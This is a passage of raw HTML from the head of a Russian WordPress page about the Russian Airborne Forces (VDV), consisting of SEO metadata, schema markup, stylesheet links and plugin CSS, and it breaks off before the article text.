

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voinskayachast.net/vozdushno-desantnie-voyska/vdv
body_size: 44140
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Воздушно-десантные войска РФ: история, задачи и вооружение</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A400%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="История создания советских и российских ВДВ. Структура и вооружение войск. Особенности формы одежды и профессиональный праздник." />
	<link rel="canonical" href="https://voinskayachast.net/vozdushno-desantnie-voyska/vdv" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Воздушно-десантные войска РФ: история, задачи и вооружение" />
	<meta property="og:description" content="История создания советских и российских ВДВ. Структура и вооружение войск. Особенности формы одежды и профессиональный праздник." />
	<meta property="og:url" content="https://voinskayachast.net/vozdushno-desantnie-voyska/vdv" />
	<meta property="og:site_name" content="Воинские части России" />
	<meta property="article:published_time" content="2019-06-14T06:00:19+00:00" />
	<meta property="article:modified_time" content="2019-08-30T21:35:10+00:00" />
	<meta property="og:image" content="https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="voinadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="voinadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#article","isPartOf":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv"},"author":{"name":"voinadmin","@id":"https://voinskayachast.net/#/schema/person/6c693fec52406ffcb3e5281b9a265f73"},"headline":"Воздушно-десантные войска","datePublished":"2019-06-14T06:00:19+00:00","dateModified":"2019-08-30T21:35:10+00:00","mainEntityOfPage":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv"},"wordCount":113,"commentCount":0,"publisher":{"@id":"https://voinskayachast.net/#organization"},"image":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#primaryimage"},"thumbnailUrl":"https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg","articleSection":["Воздушно-десантные войска"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#respond"]}]},{"@type":"WebPage","@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv","url":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv","name":"Воздушно-десантные войска РФ: история, задачи и вооружение","isPartOf":{"@id":"https://voinskayachast.net/#website"},"primaryImageOfPage":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#primaryimage"},"image":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#primaryimage"},"thumbnailUrl":"https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg","datePublished":"2019-06-14T06:00:19+00:00","dateModified":"2019-08-30T21:35:10+00:00","description":"История создания советских и российских ВДВ. Структура и вооружение войск. Особенности формы одежды и профессиональный праздник.","breadcrumb":{"@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://voinskayachast.net/vozdushno-desantnie-voyska/vdv"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#primaryimage","url":"https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg","contentUrl":"https://voinskayachast.net/wp-content/uploads/2019/06/vdv.jpg","width":770,"height":330},{"@type":"BreadcrumbList","@id":"https://voinskayachast.net/vozdushno-desantnie-voyska/vdv#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://voinskayachast.net/"},{"@type":"ListItem","position":2,"name":"Воздушно-десантные войска","item":"https://voinskayachast.net/vozdushno-desantnie-voyska"},{"@type":"ListItem","position":3,"name":"Воздушно-десантные войска"}]},{"@type":"WebSite","@id":"https://voinskayachast.net/#website","url":"https://voinskayachast.net/","name":"Воинские части России","description":"Список воинских частей Российской Федерации с номерами телефонов и точными адресами","publisher":{"@id":"https://voinskayachast.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voinskayachast.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://voinskayachast.net/#organization","name":"voinskayachast.net","url":"https://voinskayachast.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://voinskayachast.net/#/schema/logo/image/","url":"https://voinskayachast.net/wp-content/uploads/2019/11/LogoVCH.png","contentUrl":"https://voinskayachast.net/wp-content/uploads/2019/11/LogoVCH.png","width":130,"height":90,"caption":"voinskayachast.net"},"image":{"@id":"https://voinskayachast.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://voinskayachast.net/#/schema/person/6c693fec52406ffcb3e5281b9a265f73","name":"voinadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://voinskayachast.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e608946455e7c8e20f8532911c9fe3ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e608946455e7c8e20f8532911c9fe3ec?s=96&d=mm&r=g","caption":"voinadmin"},"url":"https://voinskayachast.net/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11'  media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://voinskayachast.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='style-autors_webnavoz-css'  href='https://voinskayachast.net/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602&#038;ver=6.0.11'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://voinskayachast.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3'  media='all' />
<link rel='stylesheet' id='style-experts_webnavoz-css'  href='https://voinskayachast.net/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=6.0.11'  media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7'  media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404'  media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://voinskayachast.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://voinskayachast.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>

<link rel='stylesheet' id='root-style-css'  href='https://voinskayachast.net/wp-content/themes/root/css/style.min.css?ver=2.3.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://voinskayachast.net/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1'  media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://voinskayachast.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.37'  media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-moderator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-moderator .wpd-comment-author, #wpdcom .wpd-blog-moderator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-moderator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-moderator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-moderator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-moderator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > 